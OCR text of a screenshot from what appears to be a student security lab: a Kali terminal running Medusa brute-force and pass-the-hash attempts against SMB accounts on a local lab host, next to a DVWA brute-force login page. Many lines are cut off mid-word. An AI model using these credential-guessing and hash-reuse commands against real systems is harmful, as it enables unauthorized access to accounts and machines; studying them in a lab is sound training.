 1 2 3 4 13:47
Home
File Sys
Tras
kali@kali: ~/projeto-medusa
Session Actions Edit View Help
5: Testing an individual NTLM hash...
medusa -M smbnt -H hosts.txt -u administrator -p 92D887C8010492
E4F51BC5A03984C6BA2C239CF63::: -m PASS:HASH
Access level:
This module performs both an SMB authentication request (Session Se
share connection request (Tree Connect AndX). The share connection
default hidden administrative share ADMIN$. The goal is to identify
being tested have administrative rights to the target system. The f
highlight how to interrupt the responses.
Valid administrative-level credentials: [SUCCESS (ADMIN$ - Access
Valid user-level credentials: [SUCCESS (ADMIN$ - Access Denied)]
Valid credentials, access level unknown: [SUCCESS (ADMIN$ - Share
(kali㉿kali)-[~/projeto-medusa]
$ nano ~/projeto-medusa/wordlists/usuarios-smb.txt
(kali㉿kali)-[~/projeto-medusa]
$ medusa -h 192.168.56.102 -U ~/projeto-medusa/wordlists/usuarios
t -t 1
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks
FATAL: Failed to open file teste123 - No such file or directory
(kali㉿kali)-[~/projeto-medusa]
$ medusa -h 192.168.56.102 -U ~/projeto-medusa/wordlists/usuarios
smbnt -t 1
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks
2026-11-19 13:38:10 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1
aluno1 (1 of 3, 0 complete) Password: teste123 (1 of 1 complete)
2026-11-19 13:38:10 ACCOUNT FOUND: [smbnt] Host: 192.168.56.102 Use
e123 [SUCCESS (ADMIN$ - Access Allowed)]
2026-11-19 13:38:10 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1
aluno2 (2 of 3, 1 complete) Password: teste123 (1 of 1 complete)
2026-11-19 13:38:10 ACCOUNT FOUND: [smbnt] Host: 192.168.56.102 Use
e123 [SUCCESS (ADMIN$ - Access Allowed)]
2026-11-19 13:38:10 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1
aluno3 (3 of 3, 2 complete) Password: teste123 (1 of 1 complete)
2026-11-19 13:38:10 ACCOUNT FOUND: [smbnt] Host: 192.168.56.102 Use
e123 [SUCCESS (ADMIN$ - Access Allowed)]
(kali㉿kali)-[~/projeto-medusa]
$
Damn Vulnerable Web Ap
Not Secure http://192.168.56.102/dvwa/vulnerabilities/brute/?userna
OffSec Kali Linux Kali Tools Kali Doc cking DB
Save password for http://192.168.56.102?
Username
admin
Password
••••••••
Not now Save
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulner
Login
Username
Password:
Login
Welcome to the password protected area admin
More info
http://www.owasp.org/index.php/Testing_for_Brute_Force_%28OWASP-AT-004%29
http://www.securityfocus.com/infocus/1192
http://www.sillychicken.co.nz/Security/how-to-brute-force-http-forms-in-windows.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7
Connecting to 172.16.123.129…